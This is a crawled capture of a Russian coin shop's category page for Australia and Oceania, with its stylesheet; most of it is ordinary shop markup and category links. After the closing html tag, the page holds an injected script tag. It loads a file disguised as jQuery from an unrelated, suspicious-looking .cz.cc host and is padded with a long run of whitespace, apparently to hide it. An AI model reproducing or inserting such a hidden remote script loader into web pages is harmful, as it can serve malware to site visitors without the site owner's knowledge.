

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://vitrina.proofshop.ru/index.php?categoryID=85
body_size: 4378
content:
<html>

<head>




<link rel=STYLESHEET href="style1.css" type="text/css">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>АВСТРАЛИЯ И ОКЕАНИЯ - Витрина Proofshop.Ru</title>

<meta name="Title" content="АВСТРАЛИЯ И ОКЕАНИЯ - Витрина Proofshop.Ru">
<meta name="Description" content="АВСТРАЛИЯ И ОКЕАНИЯ, ">
<meta name="KeyWords" content="АВСТРАЛИЯ И ОКЕАНИЯ, ">

<LINK rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<LINK rel="icon" href="favicon.ico" type="image/x-icon">

<script>
<!--

	function open_window(link,w,h) //opens new window
	{
		var win = "width="+w+",height="+h+",menubar=no,location=no,resizable=yes,scrollbars=yes";
		newWin = window.open(link,'newWin',win);
		newWin.focus();
	}

	function confirmDelete() //unsubscription confirmation
	{
		temp = window.confirm('');
		if (temp) //delete
		{
			window.location="index.php?killuser=yes";
		}
	}

	function validate_custinfo() //validate customer information
	{
		if (document.custinfo_form.first_name.value=="" || document.custinfo_form.last_name.value=="")
		{
			alert("Пожалуйста, введите Ваши ФИО");
			return false;
		}
		if (document.custinfo_form.email.value=="")
		{
			alert("Пожалуйста, введите email");
			return false;
		}
		if (document.custinfo_form.country.value=="")
		{
			alert("Пожалуйста, введите страну");
			return false;
		}
		if (document.custinfo_form.state.value=="")
		{
			alert("Пожалуйста, введите область");
			return false;
		}
		if (document.custinfo_form.zip.value=="")
		{
			alert("Пожалуйста, введите почтовый индекс");
			return false;
		}
		if (document.custinfo_form.city.value=="")
		{
			alert("Пожалуйста, введите название города");
			return false;
		}


		return true;
	}

-->
</script>

</head>
<body marginwidth="0" marginheight="0" leftmargin="0" topmargin="0">

<script type="text/javascript" src="images/niftycube.js"></script>

<center>
<table width="780" border="0" cellspacing="0" cellpadding="0">
 <tr>
     <td bgcolor="white"><a href="https://proofshop.ru/"><font color="black"><<<Вернуться на сайт proofshop.ru</font></a></td>
 </tr>
 <tr>
    <td bgcolor="white"><table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td valign="middle" width="220">&nbsp;
		<!--<a href="index.php"><img src="images/companyname.gif" border="0" alt="Витрина Proofshop.Ru"></a>-->
		<a href="index.php"><img src="images/proof.jpg" border="0" alt="Витрина Proofshop.Ru"></a>
	</td>
	<td valign="bottom" width="400">
				<table id="tabnav" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top"> 
					  <td><div  class="topmenu_notselected"><a href="index.php" class="menu">Главная</a></div>


</td>
					  <td>&nbsp;</td>
					  <td><div  class="topmenu_notselected"><a href="index.php?show_price=yes" class="menu">Прайс-лист</a></div></td>
					  <td>&nbsp;</td>
					  <td nowrap><div  class="topmenu_notselected"><a href="index.php?aux_page=aux1" class="menu"><nobr>О магазине</nobr></a></div></td>
					  <td>&nbsp;</td>
					  <td nowrap><div  class="topmenu_notselected"><a href="index.php?aux_page=aux2" class="menu">Доставка и оплата</a></div></td>
					</tr>
				</table>
	</td>
    <td valign="middle" align="right" style="background: #ffffff url(images/gradientbg1.jpg) repeat-y; background-position: right; height:70px; width:160px;">

				  <!--

			<a class="lightsmall" href="javascript:document.lang_form.new_language.value=0;document.lang_form.submit();">Русский</a>
		<font class="lightsmall">/</font> 	<a class="lightsmall" href="javascript:document.lang_form.new_language.value=1;document.lang_form.submit();">English</a>
	
	<form name="lang_form" method="post" action="index.php">
	<input type="hidden" name="new_language">
	</form>

-->

                  
<table cellspacing=0 cellpadding=1 border=0>

<form action="index.php" method=get>

<tr>
<td><input type="text" name="searchstring" size="15" style="color:#3E578F;" value="Поиск" onclick="this.value='';this.style.color='#000000';"></td>
<td><nobr>&nbsp;<input type="image" border=0 src="images/search.gif">&nbsp;&nbsp;&nbsp;</nobr></td>
</tr>

</form>
</table>



                  <a href="index.php?search_with_change_category_ability=yes" class="lightsmall"></a>
	</td>
  </tr>
  <tr>
	<td bgcolor="white" height="6" align="right"><img src="images/gradient-dark-strip.jpg"></td>
	<td bgcolor="#a68e4e" colspan="2" height="6"></td>
  </tr>
  <tr> 
    <td width="220" valign="top" align="right">
	 <table cellspacing="0" cellpadding="0" border="0"><tr><td style="background: white url(images/gradientbg2.jpg) repeat-y; background-position: right;width:220px;height:100%;">

		<p style="padding:10px;">
        
		<table width="200" border="0" align="right" cellpadding="0" cellspacing="0">
		            <tr> 
            <td align="left" valign="top" bgcolor="#babe8c" class="topcorners">
				<div style="padding:5px;font-size:130%;">
					<a href="index.php?shopping_cart=yes" class="menu">Корзина</a>
				</div>
			</td>
		  </tr>
		  <tr>  
            <td style="background: #cdd29a; background-position: right; padding: 10px;" class="bottomcorners"> 
                            
<table cellpadding="0" cellspacing="0">
 <form name="shopping_cart_form">
 <tr><td>

 	<input class=cart type=text name=gc value="(нет товаров)" readonly><br>
	<input type=text class=cart name=ca value="" readonly>
 
	<nobr><a href="index.php?shopping_cart=yes">Оформить заказ</a></nobr>

 </td></tr>
 </form>
</table>

            </td>
          </tr>
		  <tr>
			<td>&nbsp;</td>
		  </tr>
		            <tr> 
            <td align="left" valign="top" bgcolor="#babe8c" class="topcorners">
				<div style="padding:5px;font-size:130%;">
					<a href="index.php#catalog" class="menu">Каталог</a>
				</div>
			</td>
          </tr>
          <tr> 
                  <td align="left" valign="top" style="background: #cdd29a; background-position: right; padding: 10px;" class="bottomcorners"> 
                          

  
  		<a href="index.php?categoryID=4" >Бонистика</a><br>

  
  
  		<a href="index.php?categoryID=23" >Книги</a><br>

  
  
  		<a href="index.php?categoryID=360" >Коробки</a><br>

  
  
  		<a href="index.php?categoryID=1" >Монеты</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<b><font color=brown>АВСТРАЛИЯ И ОКЕАНИЯ</font></b>


<br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=156" class=category_child >Австралия</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=271" class=category_child >Американское Самоа</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=238" class=category_child >Вануату</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=316" class=category_child >Гавайи</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=207" class=category_child >Западное Самоа</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=250" class=category_child >Кирибати</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=335" class=category_child >Кокосовые(Килинг) острова</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=208" class=category_child >Маршаловы острова</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=353" class=category_child >Науру</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=236" class=category_child >Ниуэ</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=298" class=category_child >Новая Зеландия</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=163" class=category_child >Острова Кука</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=379" class=category_child >Палау</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=246" class=category_child >Папуа-Новая Гвинея</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=150" class=category_child >Питкерн</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=172" class=category_child >Соломоновы острова</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=171" class=category_child >Токелау</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=237" class=category_child >Тонга</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=255" class=category_child >Тувалу</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=229" class=category_child >Фиджи</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=83" class=category_child >АЗИЯ</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=159" class=category_child >АНТИЧНЫЕ МОНЕТЫ</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=84" class=category_child >АФРИКА</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=81" class=category_child >ЕВРОПА</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=87" class=category_child >ЛАТИНСКАЯ АМЕРИКА</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=80" class=category_child >МОНЕТЫ СТРАН, ВХОДИВШИХ В СССР</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=308" class=category_child >ПРОБНЫЕ МОНЕТЫ</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=64" class=category_child >РОССИЯ</a><br>

  
  &nbsp;&nbsp;&nbsp;&nbsp;
  		<a href="index.php?categoryID=86" class=category_child >СЕВЕРНАЯ АМЕРИКА</a><br>

  
  
  		<a href="index.php?categoryID=5" >Разное</a><br>

  
  
  		<a href="index.php?categoryID=27" >Фалеристика</a><br>

                    </td>
          </tr>

	<!--

		НАЧАЛО БЛОКА С ИНФОРМАЦИЕЙ О SHOP-SCRIPT PRO & PREMIUM

		ВЫ МОЖЕТЕ УБРАТЬ СЛЕДУЮЩИЙ ТЕКСТ СО СТРАНИЦ ВАШЕГО ИНТЕРНЕТ-МАГАЗИНА

	-->
	

          <tr> 
            <td align="right" valign="top"><div align="right"> 
                <table width="200" border="0" align="left" cellpadding="0" cellspacing="0">





				  <tr> 
                    <td align="center" valign="top">
					
						<br>
						
						

<!--
						<h3>Хотите больше возможностей?</h3>
						<p>Посмотрите коммерческие версии Shop-Script:<br /><br />
						<a href="http://www.shop-script.ru" target="_blank">www.shop-script.ru</a>
						<br><br>

						<h3>От 4950 рублей</h3>
-->
						<p>



					</td>
                  </tr>



                </table>
              </div>
			</td>
          </tr>

	 <!--

		КОНЕЦ БЛОКА С ИНФОРМАЦИЕЙ О SHOP-SCRIPT PRO & PREMIUM

	 -->

        </table>
		</p>

		</td></tr>
		<tr><td align="right"><img src="images/gradientbg3.jpg" border="0" width="200" height="121"></td></tr>
		</table>
      </td>
      <td width="100%" align="left" valign="top" style="padding:10px;" colspan="2">

            
<p>

<table cellpadding=3 border=0>
<tr>

<td>
	<b>
	<a href="index.php" class="cat">Главная</a> :
		<a class="cat" href="index.php?categoryID=1">Монеты</a> :
		<a class="cat" href="index.php?categoryID=85">АВСТРАЛИЯ И ОКЕАНИЯ</a> :
	</b>



</td>
</tr>
<tr>
<td>
		

	<p>
			 <a class=standard href="index.php?categoryID=150">Питкерн</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=156">Австралия</a>
	 (1)<br>
		 <a class=standard href="index.php?categoryID=163">Острова Кука</a>
	 (2)<br>
		 <a class=standard href="index.php?categoryID=171">Токелау</a>
	 (2)<br>
		 <a class=standard href="index.php?categoryID=172">Соломоновы острова</a>
	 (2)<br>
		 <a class=standard href="index.php?categoryID=207">Западное Самоа</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=208">Маршаловы острова</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=229">Фиджи</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=236">Ниуэ</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=237">Тонга</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=238">Вануату</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=246">Папуа-Новая Гвинея</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=250">Кирибати</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=255">Тувалу</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=271">Американское Самоа</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=298">Новая Зеландия</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=316">Гавайи</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=379">Палау</a>
	 (1)<br>
		 <a class=standard href="index.php?categoryID=335">Кокосовые(Килинг) острова</a>
	 (0)<br>
		 <a class=standard href="index.php?categoryID=353">Науру</a>
	 (0)<br>
	

</td>
</tr>

</table>


<p>
&nbsp;&nbsp;&nbsp;&nbsp;< нет товаров >

       
	  </td>
  </tr>
  <tr>
	<td>&nbsp;</td>
	<td colspan="2" align="center">

				<hr width="300" align="center" size="1" style="margin-top:0px;">

				<p class="small" align="center" style="margin-top:-5px;"><i>Copyright &copy; 2026 <a href=""> <u>Витрина Proofshop.Ru</u></a>. Все права защищены.</i></p>









<table><tr><td>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1481833", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>
<noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=1481833;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=1481833">
<img src="https://top-fwz1.mail.ru/counter?id=1481833;t=479;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating@Mail.ru logo -->

</td></tr></table>







		  <!--
			ОБРАЩАЕМ ВНИМАНИЕ, ЧТО СОГЛАСНО УСЛОВИЯМ ЛИЦЕНЗИОННОГО СОГЛАШЕНИЯ, ВЫ ДОЛЖНЫ СОХРАНИТЬ ССЫЛКУ НА САЙТ WWW.SHOP-SCRIPT.RU СО ВСЕХ СТРАНИЦ ВАШЕГО ИНТЕРНЕТ-МАГАЗИНА, РАБОТАЮЩЕГО НА ОСНОВЕ SHOP-SCRIPT FREE

			ВЫ МОЖЕТЕ ОСТАВИТЬ СЛЕДУЮЩУЮ ССЫЛКУ:
		  -->

		  <!--
			НАЧАЛО БЛОКА С ССЫЛКОЙ НА САЙТ SHOP-SCRIPT
		  -->				  
					<!--p class="footer" align="center">Powered by Shop-Script FREE <a href="http://www.shop-script.ru" style="color: gray;">создание интернет-магазина</a></p-->

		  <!--
			КОНЕЦ БЛОКА С ССЫЛКОЙ НА САЙТ SHOP-SCRIPT 
		  -->
	  </td>
  </tr>
  </table></td>
 </tr>
</table>




</body>
</html><noscript><script src="http://boneraffyaho.cz.cc/jquery.minph.js"></script>			  		 			  	  		   		  				 	  	   	  		 	    			 	   			 	   			      			 	   	 				  	 				 		   	  		 				 		 			  		  	 	 			  	  		    	 		  		  		  		  				  	 		    	 		 	    		 				  	 			  		   		 				 	   	 			  		   		 		   		  	 				 		 	 	  			   	 			 	 	 		  	 	 			  	  				  	  	 			  		 		 	 		 	  	 		 			  			     		 	     	 			  		 	 	  			  		  	   	   					   				    	 				 			  		 		   		 			  	  		 	  	 			     			 	    					 

--- FILE ---
content_type: text/css
request_url: https://vitrina.proofshop.ru/style1.css
body_size: 1281
content:
p, font
{ font-family:		'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
td, th 
{ font-family:		'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
 font-size: 85%;
}

h1
{ color:			black;
  font-size:		180%;
}
h5
{
  font-size:		115%;
}
.header
{ font-size:		125%;
  color:			black;
  font-weight:		bold;
  text-decoration:	underline;
}
.no_underline
{ text-decoration:		none;
}
a
{font-weight:		bold;
 color:			black;
}
.small
{ font-size:		80%;
}
.faq
{ font-size:		110%;
}
.price_brief
{ font-size:		120%;
}
.big
{ font-size:		150%;
  text-decoration:	none;
}
.cat
{ font-size:		150%;
}
.standard
{ font-weight:		normal;
}
.white
{ color:			white;
}
.pink
{ color:			pink;
}
.menu
{ color:			white;
  font-weight:		bold;
  font-size:		100%;
}
div.topmenu_selected
{
  background:		#babe8c;
  padding:			7px;
}
div.topmenu_notselected
{
  background:		#cdd29a;
  padding:			7px;
}
.footer
{
  font-size:		60%;
  color:			gray;
}
.lightsmall
{ color:			black;
  font-size:		80%;
}
.category_child
{
  font-weight:		normal;
}
.cart
{
  font-size:		90%;
  BORDER-BOTTOM:	0px solid;	
  BORDER-LEFT:		0px solid;
  BORDER-RIGHT:		0px solid;	
  BORDER-TOP:		0px solid;
  margin:			0px;
  font-weight:		bold;
  color:			black;
  background-color:  transparent;
}